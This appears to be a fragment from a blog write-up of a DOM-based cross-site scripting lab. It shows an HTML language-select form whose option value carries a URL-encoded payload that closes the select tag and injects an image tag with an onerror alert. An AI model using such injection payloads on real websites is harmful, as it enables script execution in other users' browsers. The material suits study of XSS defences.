 <form name="XSS" method="GET">
<select name="default">
<script></script>
<option value="%3C/option%3E%3C/select%3E%3Cimg%20src=x%20onerror=alert(%22SKI12%22)%3E"></option>
</select>
<img src="x" onerror="alert("SKI12")"> ev
<option value="" disabled="disabled">────</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
<input value="Select" type="submit">
</form>
https://blog.csdn.net/SKI_12